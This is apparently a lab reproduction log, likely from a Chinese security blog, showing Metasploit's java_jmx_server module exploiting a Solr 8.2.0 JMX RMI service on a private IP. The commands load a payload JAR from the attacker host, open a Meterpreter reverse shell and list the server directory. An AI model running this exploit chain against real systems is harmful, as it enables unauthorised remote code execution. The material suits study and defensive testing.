 msf5 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.255.135
RHOSTS => 192.168.255.135
msf5 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf5 exploit(multi/misc/java_jmx_server) >
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.255.143:4444
[*] 192.168.255.135:18983 - Using URL: http://0.0.0.0:8080/zQuwqWFeUn35
[*] 192.168.255.135:18983 - Local IP: http://192.168.255.143:8080/zQuwqWFeUn35
[*] 192.168.255.135:18983 - Sending RMI Header...
[*] 192.168.255.135:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.255.135:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.255.135:18983 - Proceeding with handshake...
[+] 192.168.255.135:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 192.168.255.135:18983 - Loading payload...
[*] 192.168.255.135:18983 - Replied to request for mlet
[*] 192.168.255.135:18983 - Replied to request for payload JAR
[*] 192.168.255.135:18983 - Executing payload...
[*] 192.168.255.135:18983 - Replied to request for payload JAR
[*] Sending stage (53906 bytes) to 192.168.255.135
[*] Meterpreter session 1 opened (192.168.255.143:4444 -> 192.168.255.135:43604) at 2020-03-11 15:04:01 +0800
meterpreter >
meterpreter > ls
Listing: /root/漏洞复现/solr-8.2.0/server
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4068 fil 2019-07-19 15:11:24 +0800 README.txt
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 +0800 contexts
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 +0800 etc
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:22 +0800 lib
40776/rwxrwxrw- 4096 dir 2020-03-11 13:36:23 +0800 logs
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:22 +0800 modules
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:24 +0800 resources
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:20 +0800 scripts
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:26 +0800 solr
40776/rwxrwxrw- 4096 dir 2019-07-19 15:11:20 +0800 solr-webapp
100666/rw-rw-rw- 160634 fil 2019-06-10 19:22:04 +0800 start.jar
渗透Xiao白帽